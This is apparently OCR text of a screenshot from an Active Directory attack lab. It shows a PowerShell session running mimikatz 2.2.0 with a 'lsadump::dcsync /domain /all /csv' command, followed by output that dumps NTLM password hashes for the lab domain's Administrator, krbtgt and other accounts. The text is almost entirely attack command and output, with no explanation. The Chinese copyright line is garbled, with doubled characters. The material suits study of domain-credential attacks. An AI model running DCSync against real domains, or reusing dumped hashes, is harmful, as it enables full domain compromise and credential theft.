 mimikatz 2.2.0 x86 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation. 。保保留留所所有有权权利利。。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x86) #19041 Jul 15 2020 16:10:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:ascotbe.com /all /csv
[DC] 'ascotbe.com' will be the domain
[DC] 'WIN-1OUEMJB0766.ascotbe.com' will be the DC server
[DC] Exporting domain 'ascotbe.com'
1000    WIN-1OUEMJB0766$        732c27e05330ce4f35f1efc78ecbc42a        532480
500     Administrator   208976c3facce54a3b6b003fcae5d6dc        512
502     krbtgt  13247d5f162c7e5a96e6dae85079ef9b        514
1105    asc0t6e cd572964d4dec965095d4119ec53e0e2        66048
1107    admin   fb6932b09520fefdf8dc28e81da98e86        66048
1106    DESKTOP-OP2IIPS$        6f5594d45b407fd1712c12a7f10ef006        4096
mimikatz # _